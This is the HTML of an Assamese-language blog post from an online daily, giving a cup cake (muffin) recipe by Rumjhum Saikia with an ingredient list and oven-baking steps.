      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBFd03h-XiMX3PhkDXn3Faz9I9IhpTBt3o4AGgMDxaEWk0LjoPQpL1eiG7iNbwhSKJ4dK_L04V_conAbXudhKbMygAPlgNtiQCbK3sH2GP8PoY1MYTwf3J5MmRO7TH5cGu1IX8Lkt_lBA/s1600/india-dimapur-lync_3222231b.jpg' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='March 08, 2015' itemprop='datePublished'/>
<meta content='2015-03-08T09:11:24Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='https://1.bp.blogspot.com/-7Kd9qaiRHuA/WaEtZyc70TI/AAAAAAAADsA/7WUYBVoY-UwwjdEP3kDFPvH9htN0dDKgQCLcBGAs/s1600/demo-image.jpg'/>
<meta content='https://1.bp.blogspot.com/-7Kd9qaiRHuA/WaEtZyc70TI/AAAAAAAADsA/7WUYBVoY-UwwjdEP3kDFPvH9htN0dDKgQCLcBGAs/s1600/demo-image.jpg' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='অসমীয়াৰ সুখ-দুখ                              ' itemprop='name'/>
</div>
<div class='post-header'>
<div class='top-image'>
<a class='post-thumb' href='https://www.xukhdukh.com/2015/03/CUP-CAKE.html' title='জুতি লগা আখল'>
<img alt='জুতি লগা আখল' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBFd03h-XiMX3PhkDXn3Faz9I9IhpTBt3o4AGgMDxaEWk0LjoPQpL1eiG7iNbwhSKJ4dK_L04V_conAbXudhKbMygAPlgNtiQCbK3sH2GP8PoY1MYTwf3J5MmRO7TH5cGu1IX8Lkt_lBA/s1600/india-dimapur-lync_3222231b.jpg' title='জুতি লগা আখল'/>
</a>
<div class='top-image-meta'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.xukhdukh.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.xukhdukh.com/search/label/JUTI-LAGA-AKHAL' property='v:title' rel='v:url'>JUTI-LAGA-AKHAL</a></span>
<i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.xukhdukh.com/search/label/RUMJHUM-SAIKIA' property='v:title' rel='v:url'>RUMJHUM-SAIKIA</a></span>
<i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.xukhdukh.com/search/label/%E0%A6%9C%E0%A7%81%E0%A6%A4%E0%A6%BF%20%E0%A6%B2%E0%A6%97%E0%A6%BE%20%E0%A6%86%E0%A6%96%E0%A6%B2' property='v:title' rel='v:url'>জ&#2497;ত&#2495; লগ&#2494; আখল</a></span>
<i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.xukhdukh.com/search/label/%E0%A7%B0%E0%A7%81%E0%A6%AE%E0%A6%9D%E0%A7%81%E0%A6%AE%20%E0%A6%B6%E0%A6%87%E0%A6%95%E0%A7%80%E0%A7%9F%E0%A6%BE' property='v:title' rel='v:url'>ৰ&#2497;মঝ&#2497;ম শইক&#2496;য়&#2494;</a></span>
<i class='fa fa-times'></i><span>জ&#2497;ত&#2495; লগ&#2494; আখল</span>
</div>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
জ&#2497;ত&#2495; লগ&#2494; আখল
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11669321140439959220' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11669321140439959220' rel='author' title='xukhdukh'>
<span itemprop='name'>xukhdukh</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.xukhdukh.com/2015/03/CUP-CAKE.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.xukhdukh.com/2015/03/CUP-CAKE.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2015-03-08T13:11:00+05:30'>March 08, 2015</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-o'></i>
<a href='https://www.xukhdukh.com/search/label/JUTI-LAGA-AKHAL' rel='tag'>JUTI-LAGA-AKHAL,</a>
<a href='https://www.xukhdukh.com/search/label/RUMJHUM-SAIKIA' rel='tag'>RUMJHUM-SAIKIA,</a>
<a href='https://www.xukhdukh.com/search/label/%E0%A6%9C%E0%A7%81%E0%A6%A4%E0%A6%BF%20%E0%A6%B2%E0%A6%97%E0%A6%BE%20%E0%A6%86%E0%A6%96%E0%A6%B2' rel='tag'>জ&#2497;ত&#2495; লগ&#2494; আখল,</a>
<a href='https://www.xukhdukh.com/search/label/%E0%A7%B0%E0%A7%81%E0%A6%AE%E0%A6%9D%E0%A7%81%E0%A6%AE%20%E0%A6%B6%E0%A6%87%E0%A6%95%E0%A7%80%E0%A7%9F%E0%A6%BE' rel='tag'>ৰ&#2497;মঝ&#2497;ম শইক&#2496;য়&#2494;,</a>
</span>
</div>
<div style='clear:both'></div>
<div class='share2'>
Share This <i class='fa fa-share-alt'></i>
</div>
<div class='addthis_sharing_toolbox'></div>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-54a3a64d1b0fbe97'></script>
<div style='clear:both'></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='ads-posting'>
<a name='ad-post-top'></a>
</div>
<div style='clear: both;'></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6367784443108594382' itemprop='articleBody'>
<meta content='   কাপ কেক্  ( Muffin)   ৰুমঝুম শইকীয়া        প্ৰয়োজনীয় সামগ্ৰীঃ  ডাঙৰ কণী-৬টা৷     চেনি - টেবুল চামুচেৰে ৮ চামুচ৷     ৰিফাইন তেল বা মাখন- প...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div>
<div style="text-align: center;">
<span style="color: red; font-size: x-large;"><b>ক&#2494;প ক&#2503;ক&#2509;  ( Muffin)</b></span></div>
<span style="font-size: large;"><div style="text-align: center;">
<b>ৰ&#2497;মঝ&#2497;ম শইক&#2496;য়&#2494;</b></div>
</span></div>
<span style="font-size: large;"></span><br />
<div style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBFd03h-XiMX3PhkDXn3Faz9I9IhpTBt3o4AGgMDxaEWk0LjoPQpL1eiG7iNbwhSKJ4dK_L04V_conAbXudhKbMygAPlgNtiQCbK3sH2GP8PoY1MYTwf3J5MmRO7TH5cGu1IX8Lkt_lBA/s1600/india-dimapur-lync_3222231b.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBFd03h-XiMX3PhkDXn3Faz9I9IhpTBt3o4AGgMDxaEWk0LjoPQpL1eiG7iNbwhSKJ4dK_L04V_conAbXudhKbMygAPlgNtiQCbK3sH2GP8PoY1MYTwf3J5MmRO7TH5cGu1IX8Lkt_lBA/s1600/india-dimapur-lync_3222231b.jpg" /></a></span></div>
<div style="text-align: center;">
<span style="font-size: large;"><b style="text-align: justify;"><span style="color: purple;">প&#2509;ৰয়&#2507;জন&#2496;য় স&#2494;মগ&#2509;ৰ&#2496;&#2435;</span></b></span></div>
<span style="font-size: large;"><span style="color: blue;">ড&#2494;ঙৰ কণ&#2496;-৬ট&#2494;&#2551;</span></span></div>
<span style="font-size: large;">
</span>
<div style="color: blue; text-align: justify;">
<span style="font-size: large;">চ&#2503;ন&#2495; - ট&#2503;ব&#2497;ল চ&#2494;ম&#2497;চ&#2503;ৰ&#2503; ৮ চ&#2494;ম&#2497;চ&#2551;&nbsp;</span></div>
<span style="font-size: large;">
<div style="color: blue; text-align: justify;">
ৰ&#2495;ফ&#2494;ইন ত&#2503;ল ব&#2494; ম&#2494;খন- প&#2509;ৰ&#2494;য় ২০০ গ&#2509;ৰ&#2494;ম&#2551;&nbsp;</div>
<div style="color: blue; text-align: justify;">
ময়দ&#2494;- ট&#2503;ব&#2497;ল চ&#2494;ম&#2497;চ&#2503;ৰ&#2503; ভৰ&#2509;ত&#2495; ৬ চ&#2494;ম&#2497;চ&#2551;</div>
<div style="color: blue; text-align: justify;">
ব&#2503;ক&#2495;&#2434; প&#2494;উদ&#2494;ৰ- চ&#2494;হ চ&#2494;ম&#2497;চৰ ভৰ&#2509;ত&#2495; ১ চ&#2494;ম&#2497;চ&#2551;</div>
<div style="color: blue; text-align: justify;">
ক&#2494;জ&#2497;, প&#2495;ষ&#2509;ট&#2494; আদ&#2495; আৰ&#2497; চকল&#2503;ট সৰ&#2497;সৰ&#2497;ক&#2504; ক&#2497;ট&#2495; ল'ব লগত ক&#2503;ইট&#2494;ম&#2494;ন ক&#2495;চ&#2509; ম&#2495;চ&#2509;&#2551;</div>
<div style="color: blue; text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b><span style="color: purple;">ৰন&#2509;ধন প&#2509;ৰণ&#2494;ল&#2496;&#2435;</span></b></div>
<div style="color: blue; text-align: justify;">
প&#2509;ৰখম&#2503; কণ&#2496; আৰ&#2497; চ&#2503;ন&#2495; এক&#2503;লগ কৰ&#2495; সম&#2509;প&#2498;ৰ&#2509;ণ ম&#2495;ল&#2495; ন&#2507;য&#2507;ৱ&#2494;ল&#2504;ক&#2503; ফ&#2503;ট&#2495; খ&#2494;ক&#2495;ব&#2551;ত&#2494;ৰপ&#2495;চত ৰ&#2495;ফ&#2494;ইন ব&#2494; ম&#2494;খনখ&#2495;ন&#2495; দ&#2495; প&#2497;নৰ ৪-৫ ম&#2495;ন&#2495;টম&#2494;ন ভ&#2494;লদৰ&#2503; ফ&#2503;ট&#2495; লব&#2551;শ&#2503;ষত ময়দ&#2494; আৰ&#2497; ব&#2503;ক&#2495;&#2434; প&#2494;উদ&#2494;ৰ দ&#2495; গ&#2507;ট&#2503;ই ম&#2495;শ&#2509;ৰণ খ&#2495;ন&#2495; ৬-৭ ম&#2495;ন&#2495;টম&#2494;ন ভ&#2494;লদৰ&#2503; ফ&#2503;ট&#2495; ক&#2507;মল কৰ&#2495; লব&#2551;এত&#2495;য়&#2494; অভ&#2503;নট&#2507; ৪ ম&#2495;ন&#2495;টম&#2494;ন ন&#2495;য়ম&#2496;য়&#2494; ত&#2494;পত গৰম  কৰ&#2495; ল'ব&#2551; ছব&#2495;ত দ&#2503;খ&#2497;ওৱ&#2494;ৰ দৰ&#2503; এল&#2497;ম&#2495;ন&#2495;য়&#2494;ম ফয়লৰ  ১০ট&#2494; ব&#2494;ট&#2495;ত ম&#2495;শ&#2509;ৰণখ&#2495;ন&#2495; সম&#2494;ন জ&#2507;খত দ&#2495; য&#2494;ব&#2551;</div>
<div style="color: blue; text-align: justify;">
<br /></div>
<div style="color: blue; text-align: justify;">
প&#2509;ৰত&#2495;ট&#2507; ব&#2494;ট&#2495;ত ক&#2494;জ&#2497;,প&#2495;ষ&#2509;ট&#2494; চক&#2509; ল&#2503;টৰ ট&#2497;ক&#2497;ৰ&#2494; আৰ&#2497; ক&#2495;চম&#2495;চ দ&#2495; সজ&#2494;ব&#2551; অভ&#2503;ন সম&#2509;প&#2498;ৰ&#2509;ণ গৰম হ&#2504; থ&#2494;ক&#2507;ত&#2503;ই ব&#2494;ট&#2495;ক&#2503;ইট&#2494; অ'ভ&#2503;নত ভৰ&#2494;ই ৬ ম&#2495;ন&#2495;টম&#2494;ন ন&#2495;য়ম&#2496;য়&#2494; জ&#2507;খৰ উত&#2509;ত&#2494;পত ক&#2503;ক&#2509; হ'বল&#2504; দ&#2495;ব&#2551; ফ&#2497;ল&#2495; উঠ&#2495; প&#2494;তল ৰঙচ&#2497;ৱ&#2494; য&#2503;ন দ&#2503;খ&#2494; প&#2494;ল&#2503; উল&#2495;য়&#2494;ই নম&#2494;ই থব&#2551;</div>
<div style="color: blue; text-align: justify;">
<br /></div>
<div style="color: blue; text-align: justify;">
এইব&#2495;ধ ক&#2503;ক&#2509; স&#2494;ধ&#2494;ৰণত&#2503; সকল&#2507;ৱ&#2503;ই ঘৰত বন&#2494;য়&#2551;মন  কৰ&#2495;ব এই ক&#2503;ক&#2509; ম&#2494;ইক&#2509;ৰঅভ&#2503;নত ন&#2495;দ&#2495; অ'ট&#2495;জ&#2495;ত বন&#2494;ব &#2551;&nbsp;</div>
</span> </div>
</div>
</article>
<div class='post-footer'>
<span class='label-head'>
<span class='label-title'>Tags</span>
<a href='https://www.xukhdukh.com/search/label/JUTI-LAGA-AKHAL' rel='tag'># JUTI-LAGA-AKHAL</a>
<a href='https://www.xukhdukh.com/search/label/RUMJHUM-SAIKIA' rel='tag'># RUMJHUM-SAIKIA</a>
<a href='https://www.xukhdukh.com/search/label/%E0%A6%9C%E0%A7%81%E0%A6%A4%E0%A6%BF%20%E0%A6%B2%E0%A6%97%E0%A6%BE%20%E0%A6%86%E0%A6%96%E0%A6%B2' rel='tag'># জ&#2497;ত&#2495; লগ&#2494; আখল</a>
<a href='https://www.xukhdukh.com/search/label/%E0%A7%B0%E0%A7%81%E0%A6%AE%E0%A6%9D%E0%A7%81%E0%A6%AE%20%E0%A6%B6%E0%A6%87%E0%A6%95%E0%A7%80%E0%A7%9F%E0%A6%BE' rel='tag'># ৰ&#2497;মঝ&#2497;ম শইক&#2496;য়&#2494;</a>
</span>
<div style='clear: both;'></div>
<div class='ads-posting'>
<a name='ad-post-bottom'></a>
</div>
<div style='clear: both;'></div>
<div class='share2'>
Share This <i class='fa fa-share-alt'></i>
</div>
<div class='addthis_sharing_toolbox'></div>
<div style='clear:both'></div>
<input class='post-share-link ' onClick='this.setSelectionRange(0, this.value.length)' value='https://www.xukhdukh.com/2015/03/CUP-CAKE.html'/>
<div style='clear:both'></div>
<div class='ty-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='150' src='' width='140'/>
<p>
<b>About xukhdukh</b>
<br/>
<span name='author-post'></span>
<span name='author-social'></span>
</p>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.xukhdukh.com/2015/03/GOODNEWS_8.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.xukhdukh.com/2015/03/NAGA-BHAI-VS-ASSAMESE.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
ৰ&#2497;মঝ&#2497;ম শইক&#2496;য়&#2494;
</div>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11669321140439959220' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11669321140439959220' rel='author' title='author profile'>
<span itemprop='name'>xukhdukh</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://www.xukhdukh.com/2015/03/CUP-CAKE.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.xukhdukh.com/2015/03/CUP-CAKE.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2015-03-08T13:11:00+05:30'>March 08, 2015</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7513693875306445040/6367784443108594382' title='Email Post'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-468690119'>
<a href='https://www.blogger.com/post-edit.g?blogID=7513693875306445040&postID=6367784443108594382&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7513693875306445040&postID=6367784443108594382&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7513693875306445040&postID=6367784443108594382&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7513693875306445040&postID=6367784443108594382&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7513693875306445040&postID=6367784443108594382&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7513693875306445040&postID=6367784443108594382&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.xukhdukh.com/search/label/JUTI-LAGA-AKHAL' rel='tag'>JUTI-LAGA-AKHAL</a>,
<a href='https://www.xukhdukh.com/search/label/RUMJHUM-SAIKIA' rel='tag'>RUMJHUM-SAIKIA</a>,
<a href='https://www.xukhdukh.com/search/label/%E0%A6%9C%E0%A7%81%E0%A6%A4%E0%A6%BF%20%E0%A6%B2%E0%A6%97%E0%A6%BE%20%E0%A6%86%E0%A6%96%E0%A6%B2' rel='tag'>জ&#2497;ত&#2495; লগ&#2494; আখল</a>,
<a href='https://www.xukhdukh.com/search/label/%E0%A7%B0%E0%A7%81%E0%A6%AE%E0%A6%9D%E0%A7%81%E0%A6%AE%20%E0%A6%B6%E0%A6%87%E0%A6%95%E0%A7%80%E0%A7%9F%E0%A6%BE' rel='tag'>ৰ&#2497;মঝ&#2497;ম শইক&#2496;য়&#2494;</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7513693875306445040?po=6367784443108594382&hl=en&saa=85391&origin=https://www.xukhdukh.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.xukhdukh.com/2015/03/GOODNEWS_8.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.xukhdukh.com/2015/03/NAGA-BHAI-VS-ASSAMESE.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.xukhdukh.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.xukhdukh.com/feeds/6367784443108594382/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='put-your-comment'>
<div class='cmm-tabs'>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.xukhdukh.com/2015/03/CUP-CAKE.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
         </div>
</div>
</div>
<div id='ads-blog'>
<div class='ad-bottom-widget no-items section' id='adwidegt3' name='Post Bottom Ad Widget'></div>
<div style='clear: both;'></div>
</div>
<div class='post-author-widget section' id='Postwidegt1' name='Post Author Details'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>উদ&#2509;যমট&#2507;ৰ ব&#2495;ষয়&#2503;&#2435;</h2>
<div class='widget-content'>
<span>অসম&#2496;য়&#2494;ৰ স&#2497;খ-দ&#2497;খ&#2435; অনল&#2494;ইন দ&#2504;ন&#2495;ক xukhdukh.com : ২০১২ বৰ&#2509;ষৰ পৰ&#2494; প&#2509;ৰক&#2494;শ&#2495;ত অসম&#2496;য়&#2494; ভ&#2494;ষ&#2494;ৰ ইউন&#2495;কড' ম&#2494;ধ&#2509;যমত প&#2509;ৰক&#2494;শ&#2495;ত প&#2509;ৰথমখন অনল&#2494;ইন-দ&#2504;ন&#2495;ক&#2404; অসম&#2496;য়&#2494; ভ&#2494;ষ&#2494;ৰ অধ&#2509;যয়নৰ ব&#2494;ব&#2503; UGC ৰ প&#2509;ৰস&#2434;গ ব&#2503;ৱচ&#2494;ইটৰ&#2498;প&#2503; ২০১৫ বৰ&#2509;ষত স&#2509;ব&#2496;ক&#2499;ত&#2404; ব&#2495;জ&#2509;ঞ&#2494;পনৰহ&#2495;ত, নট-ফৰ প&#2509;ৰফ&#2495;ট এই প&#2509;ৰচ&#2503;ষ&#2509;ট&#2494;&#2404; <br /><br />আম&#2494;ৰ ইম&#2503;ইল&#2435; xukhdukh@gmail.com হ&#2507;ৱ&#2494;টচএপ&#2435; 7002107450 ৱ&#2503;ব-ষ&#2509;ট&#2509;ৰ&#2495;ম&#2495;ঙৰ ব&#2494;ব&#2503;&#2435; <br />https://www.youtube.com/channel/UCAAMwACpnh655HAdeZxdwBA<br />ফ&#2503;চব&#2497;ক প&#2503;জ&#2435; www.fb.com/xukhdukhLIVE ট&#2497;ইট&#2494;ৰ&#2435; https://twitter.com/xukhdukh <br /><br />ভ&#2494;ল খবৰ, ভ&#2494;ল সমল...পঢ&#2492;&#2495; লভক আনন&#2509;দ ব&#2495;মল..</span>
</div>
</div></div>
<div class='post-author-social section' id='Postwidegt2' name='Post Author Social Profiles'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Social Media Icons</h2>
<div class='widget-content'>
<ul>
<li><a href='#'><i class="fa fa-facebook"></i></a></li>
<li><a href='#'><i class="fa fa-twitter"></i></a></li>
<li><a href='#'><i class="fa fa-google-plus"></i></a></li>
<li><a href='#'><i class="fa fa-instagram"></i></a></li>
</ul>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='social-counter sidebar  ty-trigger section' id='social-counter' name='Social Counter'><div class='widget Image' data-version='1' id='Image2'>
<h2>xukhdukh.com ৰ ৱ&#2503;ব ষ&#2509;ট&#2509;ৰ&#2496;ম&#2495;&#2434;</h2>
<div class='widget-content'>
<a href='https://www.youtube.com/channel/UCAAMwACpnh655HAdeZxdwBA'>
<img alt='xukhdukh.com ৰ ৱেব ষ্ট্ৰীমিং' height='67' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi3vxIShLQTwEVW0YkqGxThIRUTejeUzouu7YkJemvgVRE8DX4yaWB4nUnUc6OZ5MfaLAfLdBbW_miEc4FziX8Bmxv3dQ5JKxyIxwHK5N85WKnhAiw_GQb2aIQ6Yxu9Ps2h_b21_bf-m5D8Lrw38xqSTCaIxnH__6ITZK4Ifa6vOky2w0TEQNI6PBlT=s232' width='232'/>
</a>
<br/>
<span class='caption'>YouTube চ&#2503;ন&#2503;লৰ ল&#2495;&#2434;ক</span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList62'>
<h2 class='title'>Socialize</h2>
<div class='widget-content'>
<ul id='social'>
<li class='item-social  facebook count=14.5k;'><a href='https://www.facebook.com/xukhdukhLIVE'>
<i class='item-icon fa'></i><div class='hide-count'> facebook count=14.5k;</div><span class='item-text'>Followers</span>
</a></li>
<li class='item-social twitter count=1.7k;'><a href='https://twitter.com/xukhdukh'>
<i class='item-icon fa'></i><div class='hide-count'>twitter count=1.7k;</div><span class='item-text'>Followers</span>
</a></li>
<li class='item-social youtube count=2.8k;'><a href='https://www.youtube.com/channel/UCAAMwACpnh655HAdeZxdwBA'>
<i class='item-icon fa'></i><div class='hide-count'>youtube count=2.8k;</div><span class='item-text'>Followers</span>
</a></li>
<li class='item-social instagram count=849;'><a href='#'>
<i class='item-icon fa'></i><div class='hide-count'>instagram count=849;</div><span class='item-text'>Followers</span>
</a></li>
</ul>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar(1)'><div class='widget HTML' data-version='1' id='HTML28'>
<h2 class='title'>নত&#2497;ন ল&#2503;খ&#2494;ব&#2507;ৰ...</h2>
<div class='widget-content'>
<span class="latestposts" data-no="10"></span>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>স&#2497;খ-দ&#2497;খৰ Android App</h2>
<div class='widget-content'>
<a href='https://play.google.com/store/apps/details?id=lalink.xukhdukhcom'>
<img alt='সুখ-দুখৰ Android App' height='164' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGeqEIWFeDjLUOH07KgKnx_2ptGQbLscSSFScRNBINCUiqM1e3YaCU0GCvOe0E8XzwZQ4EhyphenhyphenkCxlSbvRfk6Di0h7Xu0Loaj1J5ILV4SET7OjmHa-xK7Uw-mQf2wgOn6Ub7Q_C-WBTkPUs/s1600/play.png' width='232'/>
</a>
<br/>
<span class='caption'>Click to install</span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>ম&#2494;হট&#2507;ৰ জনপ&#2509;ৰ&#2495;য় ল&#2503;খ&#2494;ব&#2507;ৰ</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.xukhdukh.com/2014/09/RUSSIAN-XAPUN-JEN.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW_921eyqmnOM2j3wn66fMZIimxSlLQzEx_8Kg8TcG8Kwyn-JtglDoBmCI6OvhYhiN0FXpFabzO7yjltfuRr_KreEjF5jVY_t_AVYghG3nRHyD18KaiqvKmgqtRdRknkii3VVm_KOyjIw/s72-c/1.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.xukhdukh.com/2014/09/RUSSIAN-XAPUN-JEN.html'>শ&#2509;ৰদ&#2509;ধ&#2494;ঞ&#2509;জল&#2495;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.xukhdukh.com/2015/06/PREGNANCY.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpZjuKl5kvJMS39TORNpqPdCO9TcRGPxw57FwTETbEdVx6ZJ-r4PCcH1-7JonJqkvX_SzQIRnhxnC4AyE5QmF47NlLEXKn9E0LxFRPjiBIQAH6B8KleD0DqMJJ2lyYmRt4fbBiDg8LZEk/s72-c/blob.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.xukhdukh.com/2015/06/PREGNANCY.html'>জ&#2496;ৱন য&#2508;ৱন (স&#2509;ব&#2494;স&#2509;থ&#2509;য):: সন&#2509;ত&#2494;ন ক&#2494;মন&#2494; আৰ&#2497; গৰ&#2509;ভধ&#2494;ৰণৰ ইট&#2507; স&#2495;ট&#2507;... ড&#2494;০ ভ&#2498;প&#2503;ন শইক&#2496;য়&#2494;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.xukhdukh.com/2013/12/Writer.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9yBAwwO2OBAuetrsKDHvU2RXlmMH0rQH504hv7OzJLpAwjo0_gEdkxnQwl3Iy8vylWKNF90vqY8w8ZjY5EVLpwmDK0wcGOOyU9Ixk3Kr6x_Wqf81ytjhFJePd7Zqg5HuRBIHm0YKGHSE/s72-c/1+(1).jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.xukhdukh.com/2013/12/Writer.html'>অন&#2497;ব&#2494;দ স&#2494;হ&#2495;ত&#2509;য</a></div>
</div>
<div style='clear: both;'></div>
</li>
